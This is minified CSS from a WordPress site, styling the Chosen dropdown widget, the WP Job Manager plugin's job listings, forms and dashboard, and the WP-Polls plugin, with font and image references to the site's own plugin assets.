.result-selected{display:list-item;color:#ccc;cursor:default}.chosen-container-active .chosen-single{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,.3)}.chosen-container-active.chosen-with-drop .chosen-single{border:1px solid #aaa;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#eee),color-stop(80%,#fff));background-image:-webkit-linear-gradient(#eee 20%,#fff 80%);background-image:-moz-linear-gradient(#eee 20%,#fff 80%);background-image:-o-linear-gradient(#eee 20%,#fff 80%);background-image:linear-gradient(#eee 20%,#fff 80%);box-shadow:0 1px 0 #fff inset}.chosen-container-active.chosen-with-drop .chosen-single div{border-left:0;background:0 0}.chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 2px}.chosen-container-active .chosen-choices{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,.3)}.chosen-container-active .chosen-choices li.search-field input[type=text]{color:#111 !important}.chosen-disabled{opacity:.5 !important;cursor:default}.chosen-disabled .chosen-choices .search-choice .search-choice-close,.chosen-disabled .chosen-single{cursor:default}.chosen-rtl{text-align:right}.chosen-rtl .chosen-single{overflow:visible;padding:0 8px 0 0}.chosen-rtl .chosen-single span{margin-right:0;margin-left:26px;direction:rtl}.chosen-rtl .chosen-single-with-deselect span{margin-left:38px}.chosen-rtl .chosen-single div{right:auto;left:3px}.chosen-rtl .chosen-single abbr{right:auto;left:26px}.chosen-rtl .chosen-choices li{float:right}.chosen-rtl .chosen-choices li.search-field input[type=text]{direction:rtl}.chosen-rtl .chosen-choices li.search-choice{margin:3px 5px 3px 0;padding:3px 5px 3px 19px}.chosen-rtl .chosen-choices li.search-choice .search-choice-close{right:auto;left:4px}.chosen-rtl .chosen-drop,.chosen-rtl.chosen-container-single-nosearch .chosen-search{left:9999px}.chosen-rtl.chosen-container-single .chosen-results{margin:0 0 4px 4px;padding:0 4px 0 0}.chosen-rtl .chosen-results li.group-option{padding-right:15px;padding-left:0}.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div{border-right:0}.chosen-rtl .chosen-search input[type=text]{padding:4px 5px 4px 20px;background:#fff url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../images/chosen-sprite.png) no-repeat -30px -20px;background:url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../images/chosen-sprite.png) no-repeat -30px -20px;direction:rtl}.chosen-rtl.chosen-container-single .chosen-single div b{background-position:6px 2px}.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b{background-position:-12px 2px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:144dpi){.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]{background-image:url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../images/chosen-sprite@2x.png) !important;background-size:52px 37px !important;background-repeat:no-repeat !important}}
.clearfix{zoom:1}.clearfix:after,.clearfix:before{content:"";display:table}.clearfix:after{clear:both}@font-face{font-family:job-manager;src:url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../font/job-manager.eot?4963673);src:url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../font/job-manager.eot?4963673#iefix) format('embedded-opentype'),url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../font/job-manager.woff?4963673) format('woff'),url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../font/job-manager.ttf?4963673) format('truetype'),url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../font/job-manager.svg?4963673#job-manager) format('svg');font-weight:400;font-style:normal}@font-face{font-family:jm-logo;src:url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../font/jm-logo/jm.eot?ycsbky);src:url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../font/jm-logo/jm.eot?#iefixycsbky) format('embedded-opentype'),url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../font/jm-logo/jm.woff?ycsbky) format('woff'),url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../font/jm-logo/jm.ttf?ycsbky) format('truetype'),url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../font/jm-logo/jm.svg?ycsbky#icomoon) format('svg');font-weight:400;font-style:normal}.jm-icon{font-family:job-manager !important;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em}.display-icon{display:inline-block;width:16px;height:16px;-webkit-font-smoothing:antialiased;font-family:job-manager !important;text-decoration:none;font-weight:400;font-style:normal;vertical-align:top;font-size:16px;margin:0 2px 0 0;*overflow:auto;*zoom:1;*display:inline;}.job-manager-error,.job-manager-info,.job-manager-message{padding:1em 2em 1em 3.5em !important;margin:0 0 2em !important;position:relative;background-color:#fff;color:#666;border-top:3px solid #999;list-style:none outside !important;width:auto;zoom:1;box-shadow:0 1px 1px rgba(0,0,0,.2)}.job-manager-error:after,.job-manager-error:before,.job-manager-info:after,.job-manager-info:before,.job-manager-message:after,.job-manager-message:before{content:"";display:table}.job-manager-error:after,.job-manager-info:after,.job-manager-message:after{clear:both}.job-manager-error:before,.job-manager-info:before,.job-manager-message:before{content:"";font-family:sans-serif;display:inline-block;position:absolute;top:1em;left:1.5em}.job-manager-error li,.job-manager-info li,.job-manager-message li{list-style:none outside !important;padding-left:0 !important;margin-left:0 !important}.job-manager-error.job-manager-message,.job-manager-info.job-manager-message,.job-manager-message.job-manager-message{border-top-color:#8fae1b}.job-manager-error.job-manager-message:before,.job-manager-info.job-manager-message:before,.job-manager-message.job-manager-message:before{color:#8fae1b;content:"\2713"}.job-manager-error.job-manager-info,.job-manager-info.job-manager-info,.job-manager-message.job-manager-info{border-top-color:#1e85be}.job-manager-error.job-manager-info:before,.job-manager-info.job-manager-info:before,.job-manager-message.job-manager-info:before{color:#1e85be;content:"i";font-family:Times,Georgia,serif;font-style:italic}.job-manager-error.job-manager-error,.job-manager-info.job-manager-error,.job-manager-message.job-manager-error{border-top-color:#b81c23}.job-manager-error.job-manager-error:before,.job-manager-info.job-manager-error:before,.job-manager-message.job-manager-error:before{color:#b81c23;content:"\00d7";font-weight:700}.job-manager-form fieldset{margin:0 0 1em;padding:0 0 1em;line-height:2em;border:0;border-bottom:1px solid #eee;zoom:1}.job-manager-form fieldset:after,.job-manager-form fieldset:before{content:"";display:table}.job-manager-form fieldset:after{clear:both}.job-manager-form fieldset label{display:block;margin:0;width:29%;float:left;vertical-align:middle}.job-manager-form fieldset label small{opacity:.75;font-size:.83em}.job-manager-form fieldset div.field{width:70%;float:right;vertical-align:middle}.job-manager-form fieldset .wp-editor-container{border:1px solid #ccc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.job-manager-form fieldset .account-sign-in .button{margin-right:.5em}.job-manager-form fieldset .account-sign-in .button:before{display:inline-block;width:16px;height:16px;-webkit-font-smoothing:antialiased;font-family:job-manager !important;text-decoration:none;font-weight:400;font-style:normal;vertical-align:top;font-size:16px;margin:0 2px 0 0;*overflow:auto;*zoom:1;*display:inline;content:'\e808'}.job-manager-form fieldset abbr.required{color:red;font-weight:700;border:0}.job-manager-form fieldset input.input-text,.job-manager-form fieldset select,.job-manager-form fieldset textarea{margin:0;vertical-align:middle;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.job-manager-form fieldset small.description{opacity:.75;font-size:.83em;margin:1.2em 0 0;display:block;line-height:1.2em}.job-manager-form fieldset .job-manager-uploaded-files{display:table}.job-manager-form fieldset .job-manager-uploaded-files .job-manager-uploaded-file{line-height:2em;font-style:italic;margin-bottom:1em;display:block}.job-manager-form fieldset .job-manager-uploaded-files .job-manager-uploaded-file .job-manager-uploaded-file-preview img{height:64px;margin:0;vertical-align:top}.job-manager-form fieldset .job-manager-uploaded-files .job-manager-uploaded-file .job-manager-uploaded-file-preview a{line-height:64px;display:inline-block;padding:0 0 0 1em}.job-manager-form fieldset .job-manager-uploaded-files .job-manager-uploaded-file .job-manager-uploaded-file-name{display:block}.job-manager-form .submit-job{padding:1em 0}.job-manager-form .job-manager-term-checklist{list-style:none outside;max-height:200px;overflow:auto;margin:0}.job-manager-form .job-manager-term-checklist li{list-style:none outside;margin:0;display:block;float:none}.job-manager-form .job-manager-term-checklist li label{width:auto;float:none}.job-manager-form .job-manager-term-checklist li li{margin:0 0 0 2em}div.job_listings{margin-bottom:1em}div.job_listings ul.job_listings{margin:0}.rp4wp-related-job_listing>ul,ul.job_listings{padding:0;margin:0;border-top:1px solid #eee}.rp4wp-related-job_listing>ul.loading,ul.job_listings.loading{min-height:96px;border-bottom:1px solid #eee;background:url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../images/ajax-loader.gif) no-repeat center 32px}.rp4wp-related-job_listing>ul li.job_listing,.rp4wp-related-job_listing>ul li.no_job_listings_found,ul.job_listings li.job_listing,ul.job_listings li.no_job_listings_found{list-style:none outside;padding:0;margin:0;border-bottom:1px solid #eee}.rp4wp-related-job_listing>ul li.job_listing.job_position_filled a,.rp4wp-related-job_listing>ul li.no_job_listings_found.job_position_filled a,ul.job_listings li.job_listing.job_position_filled a,ul.job_listings li.no_job_listings_found.job_position_filled a{opacity:.25}.rp4wp-related-job_listing>ul li.job_listing.no_job_listings_found,.rp4wp-related-job_listing>ul li.no_job_listings_found.no_job_listings_found,ul.job_listings li.job_listing.no_job_listings_found,ul.job_listings li.no_job_listings_found.no_job_listings_found{padding:1em;border-bottom:1px solid #eee}.rp4wp-related-job_listing>ul li.job_listing a,.rp4wp-related-job_listing>ul li.no_job_listings_found a,ul.job_listings li.job_listing a,ul.job_listings li.no_job_listings_found a{display:block;padding:1em 1em 1em 2em;border:0;overflow:hidden;zoom:1;position:relative;line-height:1.5em;text-decoration:none}.rp4wp-related-job_listing>ul li.job_listing a:focus,.rp4wp-related-job_listing>ul li.job_listing a:hover,.rp4wp-related-job_listing>ul li.no_job_listings_found a:focus,.rp4wp-related-job_listing>ul li.no_job_listings_found a:hover,ul.job_listings li.job_listing a:focus,ul.job_listings li.job_listing a:hover,ul.job_listings li.no_job_listings_found a:focus,ul.job_listings li.no_job_listings_found a:hover{background-color:#fcfcfc}.rp4wp-related-job_listing>ul li.job_listing a img.company_logo,.rp4wp-related-job_listing>ul li.no_job_listings_found a img.company_logo,ul.job_listings li.job_listing a img.company_logo,ul.job_listings li.no_job_listings_found a img.company_logo{width:42px;height:42px;position:absolute;left:1em;float:left;margin-right:1em;vertical-align:middle;box-shadow:none}.rp4wp-related-job_listing>ul li.job_listing a div.location,.rp4wp-related-job_listing>ul li.job_listing a div.position,.rp4wp-related-job_listing>ul li.job_listing a ul.meta,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.location,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.position,.rp4wp-related-job_listing>ul li.no_job_listings_found a ul.meta,ul.job_listings li.job_listing a div.location,ul.job_listings li.job_listing a div.position,ul.job_listings li.job_listing a ul.meta,ul.job_listings li.no_job_listings_found a div.location,ul.job_listings li.no_job_listings_found a div.position,ul.job_listings li.no_job_listings_found a ul.meta{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.rp4wp-related-job_listing>ul li.job_listing a div.position,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.position,ul.job_listings li.job_listing a div.position,ul.job_listings li.no_job_listings_found a div.position{float:left;width:55%;padding:0 0 0 42px;line-height:1.5em}.rp4wp-related-job_listing>ul li.job_listing a div.position h3,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.position h3,ul.job_listings li.job_listing a div.position h3,ul.job_listings li.no_job_listings_found a div.position h3{margin:0;padding:0;line-height:inherit;font-size:inherit}.rp4wp-related-job_listing>ul li.job_listing a div.position .company,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.position .company,ul.job_listings li.job_listing a div.position .company,ul.job_listings li.no_job_listings_found a div.position .company{color:#999}.rp4wp-related-job_listing>ul li.job_listing a div.position .company .tagline,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.position .company .tagline,ul.job_listings li.job_listing a div.position .company .tagline,ul.job_listings li.no_job_listings_found a div.position .company .tagline{margin-left:.5em}.rp4wp-related-job_listing>ul li.job_listing a div.location,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.location,ul.job_listings li.job_listing a div.location,ul.job_listings li.no_job_listings_found a div.location{float:left;text-align:left;width:25%;padding:0 0 0 1em;color:#999;line-height:1.5em}.rp4wp-related-job_listing>ul li.job_listing a .meta,.rp4wp-related-job_listing>ul li.no_job_listings_found a .meta,ul.job_listings li.job_listing a .meta,ul.job_listings li.no_job_listings_found a .meta{float:right;text-align:right;width:20%;padding:0 0 0 1em;margin:0;line-height:1.5em;color:#999;list-style:none outside}.rp4wp-related-job_listing>ul li.job_listing a .meta li,.rp4wp-related-job_listing>ul li.no_job_listings_found a .meta li,ul.job_listings li.job_listing a .meta li,ul.job_listings li.no_job_listings_found a .meta li{list-style:none outside;display:block;margin:0}.rp4wp-related-job_listing>ul li.job_listing a .meta .job-type,.rp4wp-related-job_listing>ul li.no_job_listings_found a .meta .job-type,ul.job_listings li.job_listing a .meta .job-type,ul.job_listings li.no_job_listings_found a .meta .job-type{font-weight:700}.rp4wp-related-job_listing>ul li.job_listing.job_position_featured a,.rp4wp-related-job_listing>ul li.no_job_listings_found.job_position_featured a,ul.job_listings li.job_listing.job_position_featured a,ul.job_listings li.no_job_listings_found.job_position_featured a{background:#fefee5}.rp4wp-related-job_listing>ul li.job_listing.job_position_featured a:focus,.rp4wp-related-job_listing>ul li.job_listing.job_position_featured a:hover,.rp4wp-related-job_listing>ul li.no_job_listings_found.job_position_featured a:focus,.rp4wp-related-job_listing>ul li.no_job_listings_found.job_position_featured a:hover,ul.job_listings li.job_listing.job_position_featured a:focus,ul.job_listings li.job_listing.job_position_featured a:hover,ul.job_listings li.no_job_listings_found.job_position_featured a:focus,ul.job_listings li.no_job_listings_found.job_position_featured a:hover{background-color:#fefed8}.widget ul.job_listings li.job_listing a{padding:1em 0}.widget ul.job_listings li.job_listing .position{float:none;width:auto;padding:0}.widget ul.job_listings li.job_listing ul.meta{float:none;width:auto;padding:0;margin:0;text-align:left}.widget ul.job_listings li.job_listing ul.meta li{float:none;display:inline;padding:0;margin:0 .5em 0 0;font-weight:400}.widget ul.job_listings li.job_listing ul.meta li:after{padding:0 0 0 .5em;content:"\2023"}.widget ul.job_listings li.job_listing ul.meta li:last-child:after{content:''}.job-manager .job-type,.job-types .job-type,.job_listing .job-type{color:#f08d3c}.job-manager .full-time,.job-types .full-time,.job_listing .full-time{color:#90da36}.job-manager .part-time,.job-types .part-time,.job_listing .part-time{color:#f08d3c}.job-manager .temporary,.job-types .temporary,.job_listing .temporary{color:#d93674}.job-manager .freelance,.job-types .freelance,.job_listing .freelance{color:#39c}.job-manager .internship,.job-types .internship,.job_listing .internship{color:#6033cc}.single_job_listing .company{position:relative;border:1px solid #eee;padding:1em;margin:0 0 2em;display:block;clear:both;min-height:3em;box-shadow:0 1px 1px rgba(0,0,0,.1)}.single_job_listing .company img{width:3em;height:3em;position:absolute;left:1em;float:left;vertical-align:middle;box-shadow:none}.single_job_listing .company .name{margin:0 0 0 3em;padding:0 0 0 1em;line-height:1.5em}.single_job_listing .company .name a{float:right;margin-left:1em}.single_job_listing .company .tagline{display:block;margin:0 0 0 42px;padding:0 0 0 1em;line-height:1.5em;font-style:italic;color:#999}.single_job_listing .company .website:before{display:inline-block;width:16px;height:16px;-webkit-font-smoothing:antialiased;font-family:job-manager !important;text-decoration:none;font-weight:400;font-style:normal;vertical-align:top;font-size:16px;margin:0 2px 0 0;*overflow:auto;*zoom:1;*display:inline;content:'\e809'}.single_job_listing .company .company_twitter:before{display:inline-block;width:16px;height:16px;-webkit-font-smoothing:antialiased;font-family:job-manager !important;text-decoration:none;font-weight:400;font-style:normal;vertical-align:top;font-size:16px;margin:0 2px 0 0;*overflow:auto;*zoom:1;*display:inline;content:'\e80a'}.single_job_listing .company .company_video{border-top:1px solid #eee;padding:1em 0 0;margin:1em 0 0;position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.single_job_listing .company .company_video embed,.single_job_listing .company .company_video iframe,.single_job_listing .company .company_video object{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;display:block}.single_job_listing .meta{list-style:none outside;padding:0;margin:0 0 1.5em;overflow:hidden;zoom:1;clear:both}.single_job_listing .meta li{margin:0 1em 0 0;padding:.5em;float:left;line-height:1em;color:#999}.single_job_listing .meta .job-type{color:#fff;background-color:#f08d3c}.single_job_listing .meta .full-time{background-color:#90da36}.single_job_listing .meta .part-time{background-color:#f08d3c}.single_job_listing .meta .temporary{background-color:#d93674}.single_job_listing .meta .freelance{background-color:#39c}.single_job_listing .meta .internship{background-color:#6033cc}.single_job_listing .meta .listing-expired,.single_job_listing .meta .position-filled{color:#b81c23}.single_job_listing .meta .location:before{display:inline-block;width:16px;height:16px;-webkit-font-smoothing:antialiased;font-family:job-manager !important;text-decoration:none;font-weight:400;font-style:normal;vertical-align:top;font-size:16px;margin:0 2px 0 0;*overflow:auto;*zoom:1;*display:inline;content:'\e81d'}.single_job_listing .meta .date-posted:before{display:inline-block;width:16px;height:16px;-webkit-font-smoothing:antialiased;font-family:job-manager !important;text-decoration:none;font-weight:400;font-style:normal;vertical-align:top;font-size:16px;margin:0 2px 0 0;*overflow:auto;*zoom:1;*display:inline;content:'\e80f'}.single_job_listing .meta .listing-expired:before,.single_job_listing .meta .position-filled:before{display:inline-block;width:16px;height:16px;-webkit-font-smoothing:antialiased;font-family:job-manager !important;text-decoration:none;font-weight:400;font-style:normal;vertical-align:top;font-size:16px;margin:0 2px 0 0;*overflow:auto;*zoom:1;*display:inline;content:'\e80e'}.single_job_listing .job_description{margin:0 0 1.5em}.job-manager-application-wrapper{clear:both;border:1px solid #eee;padding:.75em 1em 0;margin:1em 0;line-height:1.5em;display:block;position:relative;box-shadow:0 1px 1px rgba(0,0,0,.1)}.job-manager-application-wrapper .application,.single_job_listing .application{padding:0;margin:0 0 1em;overflow:hidden}.job-manager-application-wrapper .application .application_button,.job-manager-application-wrapper .application .application_details,.single_job_listing .application .application_button,.single_job_listing .application .application_details{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.job-manager-application-wrapper .application .application_button,.single_job_listing .application .application_button{text-align:center;font-size:1.1em;line-height:1em;display:inline-block;margin:0 .5em 0 0;padding:.90909091em 2em;outline:0}.job-manager-application-wrapper .application .application_details,.single_job_listing .application .application_details{clear:both;border:1px solid #eee;padding:.75em 1em 0;margin:1em 0;line-height:1.5em;display:block;position:relative;box-shadow:0 1px 1px rgba(0,0,0,.1)}.job-manager-application-wrapper .application .application_details p,.single_job_listing .application .application_details p{margin:0 0 .75em}.job-manager-application-wrapper .application .application_details:before,.single_job_listing .application .application_details:before{content:"";position:absolute;margin:-10px 0 0 0;top:0;left:5em;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #eee}.job-manager-application-wrapper .application .application_details:after,.single_job_listing .application .application_details:after{content:"";position:absolute;margin:-9px 0 0 1px;left:5em;top:0;width:0;height:0;border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:9px solid #fff}.job_filters{background:#eee;zoom:1}.job_filters:after,.job_filters:before{content:"";display:table}.job_filters:after{clear:both}.job_filters .search_jobs{padding:1em;zoom:1}.job_filters .search_jobs:after,.job_filters .search_jobs:before{content:"";display:table}.job_filters .search_jobs:after{clear:both}.job_filters .search_jobs div{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.job_filters .search_jobs div label{display:none}.job_filters .search_jobs div.filter_first,.job_filters .search_jobs div.search_keywords{float:left;padding-right:.5em;width:50%}.job_filters .search_jobs div.filter_last,.job_filters .search_jobs div.search_location{float:right;padding-left:.5em;width:50%}.job_filters .search_jobs div.filter_wide,.job_filters .search_jobs div.search_categories{padding-top:.5em;clear:both;width:100%}.job_filters .search_jobs div .showing_jobs a{padding:.25em}.job_filters .search_jobs div .showing_jobs a.active{background:#ddd;text-decoration:none}.job_filters .search_jobs input,.job_filters .search_jobs select{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%}.job_filters .job_types{list-style:none outside;margin:0;padding:0;font-size:.83em;background:#f9f9f9;border-top:1px solid #e5e5e5;zoom:1}.job_filters .job_types:after,.job_filters .job_types:before{content:"";display:table}.job_filters .job_types:after{clear:both}.job_filters .job_types li{margin:0;padding:.5em 1em;float:left;border-right:1px solid #eee}.job_filters .job_types li:last-child{border-right:0}.job_filters .showing_jobs{padding:.5em 1em;display:none;font-size:.83em;background:#f9f9f9;border-top:1px solid #e5e5e5}.job_filters .showing_jobs a{float:right;padding-left:10px;border:0}div.job_listings .job-manager-pagination{text-align:center;display:block;padding:1em 0;border-bottom:1px solid #eee;line-height:1}div.job_listings .load_previous{border-top:1px solid #eee}div.job_listings .load_more_jobs+ul.job_listings{border-top:0}div.job_listings .load_more_jobs{text-align:center;display:block;padding:1em 1em 1em 2em;border-bottom:1px solid #eee;font-weight:700}div.job_listings .load_more_jobs.loading{background:url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../images/ajax-loader.gif) no-repeat center}div.job_listings .load_more_jobs.loading strong{visibility:hidden}div.job_listings .load_more_jobs:focus,div.job_listings .load_more_jobs:hover{background-color:#fcfcfc;border-bottom:1px solid #eee}.job_listing_preview{padding:0 1em 1em;border:5px solid #eee}.single-job_listing .entry-header .attachment-post-thumbnail,.single-job_listing .job_listing.has-post-thumbnail .post-thumbnail{display:none}.entry-content .job_listing_preview_title,.job_listing_preview_title{padding:.5em 1em;vertical-align:middle;position:relative;background:#eee}.entry-content .job_listing_preview_title h2,.job_listing_preview_title h2{margin:0;clear:none}.entry-content .job_listing_preview_title .button,.job_listing_preview_title .button{float:right;margin-left:.25em}.job_summary_shortcode{border:1px solid #ccc;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;text-align:center;position:relative;box-shadow:0 2px 4px rgba(0,0,0,.1),inset 0 1px 0 rgba(255,255,255,.4);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.job_summary_shortcode.aligncenter{display:block;margin:2em auto}.job_summary_shortcode.alignleft{float:left;margin:0 2em 2em 0}.job_summary_shortcode.alignright{float:right;margin:0 0 2em 2em}.job_summary_shortcode a{text-decoration:none;color:inherit}.job_summary_shortcode img{margin:0;padding:0;display:block;width:100%;-moz-border-radius:0;-webkit-border-radius:0;-moz-border-top-left-radius:3px;-moz-border-top-right-radius:3px;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;border-radius:0;border-top-left-radius:3px;border-top-right-radius:3px;box-shadow:inset 0 1px 0 rgba(255,255,255,.4)}.job_summary_shortcode .job_summary_content{padding:0 1em}.job_summary_shortcode .meta{font-style:italic;color:#777}.job_summary_shortcode .job-type{-moz-border-radius:1em;-webkit-border-radius:1em;border-radius:1em;color:#fff;text-shadow:0 1px 0 rgba(255,255,255,.5);box-shadow:0 2px 4px rgba(0,0,0,.1),inset 0 1px 0 rgba(255,255,255,.4);position:absolute;top:0;right:0;padding:.5em;height:1em;width:auto;min-width:1em;font-size:1em;text-align:center;vertical-align:middle;line-height:1em;margin:-.5em -.5em 0 0}.job_summary_shortcode .job-type.full-time{background-color:#90da36}.job_summary_shortcode .job-type.part-time{background-color:#f08d3c}.job_summary_shortcode .job-type.temporary{background-color:#d93674}.job_summary_shortcode .job-type.freelance{background-color:#39c}.job_summary_shortcode .job-type.internship{background-color:#6033cc}#job-manager-job-dashboard .account-sign-in .button{margin-right:.5em}#job-manager-job-dashboard .account-sign-in .button:before{display:inline-block;width:16px;height:16px;-webkit-font-smoothing:antialiased;font-family:job-manager !important;text-decoration:none;font-weight:400;font-style:normal;vertical-align:top;font-size:16px;margin:0 2px 0 0;*overflow:auto;*zoom:1;*display:inline;content:'\e808'}#job-manager-job-dashboard table ul.job-dashboard-actions{margin:0;padding:0;visibility:hidden;font-size:.92em}#job-manager-job-dashboard table ul.job-dashboard-actions li{float:none;display:inline;padding:0;margin:0 .5em 0 0;font-weight:400;list-style:none outside}#job-manager-job-dashboard table ul.job-dashboard-actions li:after{padding:0 0 0 .5em;content:"\2023"}#job-manager-job-dashboard table ul.job-dashboard-actions li:last-child:after{content:''}#job-manager-job-dashboard table ul.job-dashboard-actions li .job-dashboard-action-delete{color:red}#job-manager-job-dashboard table tr:focus ul.job-dashboard-actions,#job-manager-job-dashboard table tr:hover ul.job-dashboard-actions{visibility:visible}#job-manager-job-dashboard table td,#job-manager-job-dashboard table th{padding:.5em 1em .5em 0}#job-manager-job-dashboard table .job_title small{color:#999}#content nav.job-manager-pagination,#job-manager-job-dashboard table .applications,#job-manager-job-dashboard table .expires,#job-manager-job-dashboard table .filled,nav.job-manager-pagination{text-align:center}#content nav.job-manager-pagination ul,nav.job-manager-pagination ul{display:inline-block;white-space:nowrap;padding:0;clear:both;border-left:1px solid #eee;margin:1px}#content nav.job-manager-pagination ul li,nav.job-manager-pagination ul li{border-right:1px solid #eee;border-top:1px solid #eee;border-bottom:1px solid #eee;padding:0;margin:0;float:left;display:inline;overflow:hidden}#content nav.job-manager-pagination ul li a,#content nav.job-manager-pagination ul li span,nav.job-manager-pagination ul li a,nav.job-manager-pagination ul li span{margin:0;text-decoration:none;line-height:1em;font-size:1em;font-weight:400;padding:.5em;min-width:1em;display:block;border:0}#content nav.job-manager-pagination ul li a:focus,#content nav.job-manager-pagination ul li a:hover,#content nav.job-manager-pagination ul li span.current,nav.job-manager-pagination ul li a:focus,nav.job-manager-pagination ul li a:hover,nav.job-manager-pagination ul li span.current{background:#eee;color:#888}@media only screen and (max-width:767px){ul.job_listings li.job_listing a,ul.job_listings li.no_job_listings_found a{padding:1em}ul.job_listings li.job_listing a img.company_logo,ul.job_listings li.no_job_listings_found a img.company_logo{visibility:hidden}ul.job_listings li.job_listing a div.position,ul.job_listings li.no_job_listings_found a div.position{float:left;width:60%;padding:0}ul.job_listings li.job_listing a div.location,ul.job_listings li.no_job_listings_found a div.location{float:right;width:40%;line-height:2em;font-size:.75em;padding:0 0 0 1em;text-align:right}ul.job_listings li.job_listing a .meta,ul.job_listings li.no_job_listings_found a .meta{float:right;width:40%;line-height:2em;font-size:.75em}ul.job_listings li.job_listing a .meta li,ul.job_listings li.no_job_listings_found a .meta li{font-size:1em}}.chosen-container{width:100% !important}.twenty-eleven ul.job_listings li.job_listing,.twenty-eleven ul.job_listings li.no_job_listings_found{padding:0 !important}.twenty-ten .chosen-choices,.twenty-ten .job_types{margin:0 !important}.rtl .job-manager-form label{float:right}.rtl .entry-content .job_listing_preview_title .button,.rtl .job-manager-form div.field,.rtl .job_listing_preview_title .button{float:left}.rtl .single_job_listing .meta li{float:right;margin:0 0 0 1em}
.wp-polls ul li,.wp-polls-ul li,.wp-polls-ans ul li{text-align:left;background-image:none;display:block}.wp-polls ul,.wp-polls-ul,.wp-polls-ans ul{text-align:left;list-style:none;float:none}.wp-polls ul li:before,.wp-polls-ans ul li:before,#sidebar ul ul li:before{content:''}.wp-polls IMG,.wp-polls LABEL,.wp-polls INPUT,.wp-polls-loading IMG,.wp-polls-image IMG{display:inline;border:0;padding:0;margin:0}.wp-polls-ul{padding:0;margin:0 0 10px 10px}.wp-polls-ans{width:100%;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.wp-polls-loading{display:none;text-align:center;height:16px;line-height:16px}.wp-polls-image{border:0}.wp-polls .Buttons{border:1px solid #c8c8c8;background-color:#f3f6f8}.wp-polls-paging a,.wp-polls-paging a:link{padding:2px 4px 2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging a:visited{padding:2px 4px 2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging a:hover{border:1px solid #000;color:#000;background-color:#fff}.wp-polls-paging a:active{padding:2px 4px 2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging span.pages{padding:2px 4px 2px 4px;margin:2px 2px 2px 2px;color:#000;border:1px solid #000;background-color:#fff}.wp-polls-paging span.current{padding:2px 4px 2px 4px;margin:2px;font-weight:bold;border:1px solid #000;color:#000;background-color:#fff}.wp-polls-paging span.extend{padding:2px 4px 2px 4px;margin:2px;border:1px solid #000;color:#000;background-color:#fff}
.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://scitecard.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}
